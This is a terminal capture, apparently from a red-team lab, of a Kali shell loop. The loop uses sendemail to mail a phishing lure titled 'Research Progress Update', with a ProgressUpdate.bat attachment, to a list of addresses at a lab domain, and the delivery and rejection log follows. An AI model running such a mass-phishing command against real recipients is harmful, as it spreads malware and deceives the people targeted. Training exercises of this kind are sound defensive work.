 root@BYKALI:/opt/labs/CyberWarFare/cyberwarefare_advanced# for email in $(cat emails.txt); do sendemail -l email.log -f "hafiz@
atomic-nuclear.xyz" -u "[IMPORTANT] Research Progress Update" -m $(cat email_msg.txt) -t "$email" -s "atomic-nuclear.site:25" -
o tls=no -a ProgressUpdate.bat; done
Jan 16 18:54:25 bykali sendemail[18496]: Email was sent successfully!  From: <hafiz@atomic-nuclear.xyz> To: <iyer@atomic-nuclea
r.site> Subject: [[IMPORTANT] Research Progress Update] Attachment(s): [ProgressUpdate.bat] Server: [atomic-nuclear.site:25]
Jan 16 18:54:37 bykali sendemail[18590]: WARNING => The recipient <admin@atomic-nuclear.site> was rejected by the mail server,
error follows:
Jan 16 18:54:37 bykali sendemail[18590]: WARNING => Received:   550 5.1.1 <admin@atomic-nuclear.site>: Recipient address reject
ed: User unknown in local recipient table
Jan 16 18:54:37 bykali sendemail[18590]: ERROR => Exiting. No recipients were accepted for delivery by the mail server.
Jan 16 18:54:49 bykali sendemail[18639]: WARNING => The recipient <homi@atomic-nuclear.site> was rejected by the mail server, e
rror follows:
Jan 16 18:54:49 bykali sendemail[18639]: WARNING => Received:   550 5.1.1 <homi@atomic-nuclear.site>: Recipient address rejecte
d: User unknown in local recipient table
Jan 16 18:54:49 bykali sendemail[18639]: ERROR => Exiting. No recipients were accepted for delivery by the mail server.
root@BYKALI:/opt/labs/CyberWarFare/cyberwarefare_advanced#